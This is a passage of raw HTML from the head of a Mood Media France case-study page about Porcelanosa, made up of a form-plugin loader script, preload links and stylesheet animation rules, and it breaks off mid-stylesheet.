

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/fr/etudes-de-cas/porcelanosa/
body_size: 59130
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.16) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Porcelanosa | Mood Media France</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-results.webp' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-divider.webp' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){margin-bottom:.5em;padding:0 .5em;font-size:1em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;min-height:2em;line-height:2}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;min-width:3rem;text-transform:inherit;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;padding:8px;text-decoration:unset!important}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;background-color:#fff;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (resolution>=192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-o-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{-webkit-transform:translate(0)}10%,30%,50%,70%,90%{-webkit-transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px)}}@-moz-keyframes shake{0%,to{-moz-transform:translate(0)}10%,30%,50%,70%,90%{-moz-transform:translate(-10px)}20%,40%,60%,80%{-moz-transform:translate(10px)}}@-o-keyframes shake{0%,to{-o-transform:translate(0)}10%,30%,50%,70%,90%{-o-transform:translate(-10px)}20%,40%,60%,80%{-o-transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,to,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,to,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg)}to{-webkit-transform:scale(1)rotate(0)}}@-moz-keyframes tada{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1)rotate(-3deg)}to{-moz-transform:scale(1)rotate(0)}}@-o-keyframes tada{0%{-o-transform:scale(1)}10%,20%{-o-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-o-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-o-transform:scale(1.1)rotate(-3deg)}to{-o-transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{-webkit-transform-origin:top}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(0)}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}to{-moz-transform:rotate(0)}}@-o-keyframes swing{20%{-o-transform:rotate(15deg)}40%{-o-transform:rotate(-10deg)}60%{-o-transform:rotate(5deg)}80%{-o-transform:rotate(-5deg)}to{-o-transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{-webkit-transform:translate(0)}15%{-webkit-transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg)}to{-webkit-transform:translate(0)}}@-moz-keyframes wobble{0%{-moz-transform:translate(0)}15%{-moz-transform:translate(-25%)rotate(-5deg)}30%{-moz-transform:translate(20%)rotate(3deg)}45%{-moz-transform:translate(-15%)rotate(-3deg)}60%{-moz-transform:translate(10%)rotate(2deg)}75%{-moz-transform:translate(-5%)rotate(-1deg)}to{-moz-transform:translate(0)}}@-o-keyframes wobble{0%{-o-transform:translate(0)}15%{-o-transform:translate(-25%)rotate(-5deg)}30%{-o-transform:translate(20%)rotate(3deg)}45%{-o-transform:translate(-15%)rotate(-3deg)}60%{-o-transform:translate(10%)rotate(2deg)}75%{-o-transform:translate(-5%)rotate(-1deg)}to{-o-transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}to{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}to{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}to{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)rotateY(0)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)}}@-moz-keyframes flip{0%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)rotateY(0)}40%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)scale(1)}}@-o-keyframes flip{0%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)rotateY(0)}40%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}40%{-webkit-transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}}@-moz-keyframes flipInX{0%{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}40%{-moz-transform:perspective(400px)rotateX(-10deg)}70%{-moz-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateX(0)}}@-o-keyframes flipInX{0%{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}40%{-o-transform:perspective(400px)rotateX(-10deg)}70%{-o-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}}@-moz-keyframes flipOutX{0%{opacity:1;-moz-transform:perspective(400px)rotateX(0)}to{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}}@-o-keyframes flipOutX{0%{opacity:1;-o-transform:perspective(400px)rotateX(0)}to{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}40%{-webkit-transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}}@-moz-keyframes flipInY{0%{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}40%{-moz-transform:perspective(400px)rotateY(-10deg)}70%{-moz-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateY(0)}}@-o-keyframes flipInY{0%{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}40%{-o-transform:perspective(400px)rotateY(-10deg)}70%{-o-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}}@-moz-keyframes flipOutY{0%{opacity:1;-moz-transform:perspective(400px)rotateY(0)}to{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}}@-o-keyframes flipOutY{0%{opacity:1;-o-transform:perspective(400px)rotateY(0)}to{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translate(-20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translate(-20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translate(20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translate(20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes 